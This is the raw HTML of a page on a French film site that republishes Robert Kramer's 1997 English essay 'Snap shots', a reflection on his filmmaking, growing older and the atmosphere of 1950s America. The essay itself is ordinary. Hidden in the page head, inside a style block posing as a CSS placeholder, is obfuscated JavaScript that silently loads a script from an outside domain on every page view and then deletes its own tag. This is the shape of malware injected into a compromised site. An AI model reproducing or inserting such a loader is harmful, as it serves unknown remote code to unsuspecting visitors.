.td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/kramer/",
                    "name": "Kramer"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-16258 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack snap-shots global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kramer</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16258" class="post-16258 post type-post status-publish format-standard has-post-thumbnail category-kramer" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/kramer/">Kramer</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Snap shots</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="548" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2023/11/Storm-696x548.gif" srcset="https://derives.tv/wp-content/uploads/2023/11/Storm-696x548.gif 696w, https://derives.tv/wp-content/uploads/2023/11/Storm-300x236.gif 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Storm"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Robert Kramer, 1997</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>***</p>
<p><em>Le site personnel de Robert Kramer <a href="https://web.archive.org/web/20230207170832/http://windwalk.net/">www.windwalk.net</a> mis en ligne avec l&rsquo;aide de son ami John Douglas n&rsquo;est plus accessible depuis fin avril 2023. En accord avec Keja Ho Kramer, nous partageons ce texte qui y était publié. La traduction française de ce texte est disponible dans le livre <a href="https://www.post-editions.fr/NOTES-DE-LA-FORTERESSE-1967-1999.html">NOTES DE LA FORTERESSE (1967-1999).</a></em></p>
<p>***</p>
<p><strong>« After the events of the previous days, he already felt that in the new landscape around them humanitarian considerations were becoming irrelevant.<br />
&lsquo;Doctor?&rsquo;<br />
&lsquo;Mr. Jordan, I daren&rsquo;t be honest with myself. Most known motives are so suspect these days that I doubt whether the hidden ones are any better. All the same, I&rsquo;ll try to get you to the beach. »<br />
</strong>(THE DROUGHT, J. G. Ballard)</p>
<p><strong>I</strong> know that it is about me and my movies, and I gave the editors, Vincent and Cedric, a list of friends and others who might eventually participate, but as I write here I haven&rsquo;t read what&rsquo;s in this book. What I hope is that there is material that describes the interchange between someone, one other person, one mind/body, and one of the movies. Something that happens in a specific time and place, to someone, and in front of a screen. An event that is singular, that, like a conversation, does happen in both directions, and whose existence is confirmed by the traces it leaves after. I dream of this relationship. I try as best I can to make it happen: that the movie slips into someone, as secretive and unexpected as the arrival of love or desire, or sometimes like a knife. That the movie infiltrates around the obstacles and expectations that increasingly dominate our internal landscape, that diffusing outward the movie escapes the given compartments that organize our experience, and squeeze that event into old and familiar (and therefore harmless) grooves. A movie, entertainment, a documentary, art, culture, militant: the names weight the thing down so that it can&rsquo;t fly anymore. This is how we die.</p>
<p>Or so I was led to believe. I was led to believe that it was less interesting to tell someone something, than to create a space where the experience of it could be shared. Share our confusions and our curiosity, for example, make certain discoveries together. At any rate, I didn&rsquo;t feel like I knew too many answers (the things you know for sure are so known you doubt they could have much value to anyone), so turning the questions around and around, watching their contures change with the light and time and distance, with the changing moods of looking, or the history around them, I was forced to accept that, having no message as such, I only had something to keep trying to live out. And that this was both a process and a method. I mean, there was an intention to try to live a certain way, and to let that lived life define the directions of the adventure. In a sense, I was just the cartographer of the expedition, I was only there to map the geography of the lands we crossed and tell the tale of the trip. I think of the lost chronicler of Hesse&rsquo;s « Journey To The East, » or as Bichet, the painter-cameraman from Pontarlier in the Doubs said the other day, « you&rsquo;re a tramp, boy, just a tramp! »</p>
<p>Which, when we pull back again to movies, means that they were always at least two things simultaneously, these movies. They are a way to go out there into that new geography each time, they are a means to leave, to break off, to escape, to change the air as surely as Ishmael knows to do it when he feels himself going stale and the violence rising in him, and he goes down to the sea, and the whaling ship that will take him off to Moby Dick. Movies are the means by which one packs one&rsquo;s bag and walks away from everything that the room and habit and society and family represent. And then the movies are also like signposts, markers, milestones. They indicate that a life passed by there, that this is the sense that could be made of the experience, that the movie is a measure of the profitability of the experience, its intrinsic usefulness, and that in principle there is something here that is worth sharing together. From this point of view the movies are always two-things-in-one, and surely more.</p>
<p>I&rsquo;m going to be 58.</p>
<p>I never thought I&rsquo;d get to this age.</p>
<p>It&rsquo;s true that at that time (I&rsquo;m talking about the USA in the 50&rsquo;s, but it could have been any time in our national history because that is our story and our contribution) there was an atmosphere of dying young, of « no way out » and « born to lose, » and many friends or heros I had did die young, trying to find a way out, pushing themselves too far, trying to change the world. But what I felt was not only about a menacing world and the real consequences of living dangerously. It was also a reflection of how few examples I had of anyone who had grown older well. I couldn&rsquo;t visualize myself in a future because the world, and my elders, were so much what I did not want for myself. If that was what was going to happen to you, why do it? And oddly enough, that&rsquo;s what the elders seemed to be saying all the time. They said, there is no way to resist the pressure and control of the design. This is life. There is no way to avoid being like us. Whatever way you jerk your life around you&rsquo;re going to get worn down. You can&rsquo;t avoid growing up, but beside being able to drink in the bars and drive a car, there&rsquo;s nothing much to say for it. It&rsquo;s a question of compromsing and making your peace with the deals. They seemed to say that, and much more that was too dark and soiled and disappointed to say. It was in their expressions and their gestures, in the unexcited way they were with eachother, in the very distance they took from the roles they were playing, or how old they seemed when they were not really so old. Death was in the air. Partly because it was a doctor&rsquo;s house, yes, of course, but the talk of sickness and death and dying was more like a dirge for what happens to a life, and in the young boy who was always and dutifully listening, it surely raised a doubt as to whether there were not some things that were worse than death.</p>
<p>I&rsquo;m talking about memories of 45 years ago.</p>
<p>I&rsquo;ve tried, but they always come out the same.</p>
<p>I think of coins minted invariably from the same mold, legal tender, money of the realm: that&rsquo;s how I paid my way and purchased my distance. Younder stands your orphan with his gun, crying like a fire in the sun&#8230;.</p>
<p>We were standing there: high on a slope of industrial rubble, a slag heap of smoking metal, of bombed out ruins and rusting debris. It&rsquo;s the 1950&rsquo;s creeping into the 60&rsquo;s, it&rsquo;s the wasteland moving into the war zone, and behind us, right on our heels, there&rsquo;s a curtain. Curtains of artifice and lies! Eisenhower theatre curtain, iron curtain, or their new media curtain with its unprecedented cool blue technological glow: it is their curtains thrown over the obscene mess they have made of the 20th century! And what is there of value behind that curtain? What can we make use of in all that history and culture? What can we scavage for ourselves there, or learn about finding a way out of here? Some people continue to look back, searching for scraps and bones and pieces of gristle, while the more radical ones say « there is nothing behind us anymore, there is no one to listen to and nothing to live up to. It&rsquo;s up to us to figure out how to live. » The past doesn&rsquo;t go away, it isn&rsquo;t even past, but you could feel that used and misused experience coagulating, accumulating into a black hole of fabulous density: an invisible gravity that now sucks at our energy and drags us back into their known and predicted defeats.</p>
<p>The actual physical sensation that came from this experience of the weight of the past was a weariness unto death. It was not so much boredom as a frightening absence of energy. Something (perhaps history itself) had been used up, squandered, and the slang that says it best is wasted. Tired stoned or dead, you&rsquo;re wasted. Wasted opportunities, like garbage. There were times when I did not think I could lift my hand off the surface of the desk. Those were my symptoms anyway, while others experienced the widest range of psychological disorders, including syndroms of doubt and disgust, self-hate, self-defeat, self-mutilation, suicide, etc., and a constant scrambling for the reasons why.</p>
<p>It is difficult to distinguish between the way one is formed by the life around one, and the form one gives to things just by thinking about them with the specific means one has at ones disposal. It is a vicious circle and surely no one escapes from their subjectivity. In the practise of a life, that subjectivity is what one has to work with. That is to say, what I saw is that I lived in a society that told itself alot of lies and lived by quite a few fictions. Like most young people this young nation was haunted by the imminence of death, obsessed by a sense of vulnerability, of fragility and transcience. Our power and position were precarious: everybody out there wanted to take away our new toys! The insecurity of the situation had each of us still trying to puff ourselves up to go out alone into that wildness of untamed land that we were forever claiming and conquering with our guns, as if the ritual of our national founding could never be allowed to end. This young nation, this USA, was a paper-thin veneer of history, a transparent membrane stretched over this vast continent of land stolen so recently from those who had lived there alone for tens of thousands of years. That&rsquo;s how it looked.</p>
<p>The Beat poets had started laying down that other view of America, the underside and secret history, that I am describing here another way and from another class, and Dylan (who has sung most of what I ever wanted to say) was coming soon. And jazz. We were listening to jazz like you listen to a clandestine Radio Rebellion, and blues, and now rhythm&rsquo;n blues. The music was, but even more pervasive and troubling was the very existence of black people in this closed and stuffy and thoroughly white banquet hall of the 50&rsquo;s. They were kept segregated. They were kept apart, other. They were hasselled and harrassed, but stayed unknowable, cool in the face of a white power that had only adapted the habits of slave holding to the wage system. Because black people were kept apart from this USA, because they couldn&rsquo;t buy in, perhaps they had been less poisoned. That was the instinctive flash. Perhaps they had remained more human. No one knew what the limits of their energy was, or where it might lead us, but the Black Belt South was there, and the ghettos were there in all the cities and towns of our wanderings, like immense and unmapped territories.</p>
<p>Sure, there were illusions here. But it was the instinctive start of building another view of things. And for this schoolboy who went down through the ghetto streets every day on the way to his white private school, who fought with black kids just because the lines got drawn first around race, and only later around class or religion: for that kid, the ghettos said what needed to be learned about the meaning of white skin, and the senseless privileges it bestowed upon me and all the other settlers, recently arrived on these shores or not.</p>
<p>Like all settler nations the States was obsessed by its identity because this identity is so illusive, intangible, and finally illegitimate. It was insecure about its place in the world, shakey and unconvincing as a world leader, and absolutely magnificent in its role as the shimmering, muscular summary of where Western Civilization had gotten us to. You could sing that to jazz.</p>
<p>« Did you believe this stuff? »</p>
<p>I did. I do. But it is not a question of belief,of argument, of opinion, that&rsquo;s not what I&rsquo;m interested in here. I am trying to describe an atmosphere and context. I am thinking about how you come to feel or see things, by what stages and in what order, and how absolutely one is enclosed in a capsule whose construction one hardly notices. I saw things this way: it is a matter of seeing, and of finding that no matter where you start or how you turn you are led back to variations on these same themes. Study only confirms the seeing and helps give name and body to things. A good psychoanalysis only deepens the texture and detail of the vision, and helps to eliminate the extraneous. This kind of seeing comes before politics, for example, before there is any practise of revolution. In fact, later, when revolutionary politics do arrive, they appear as a confirmation of what has been clearly seen for a very long time.</p>
<p>« You were just alienated. »</p>
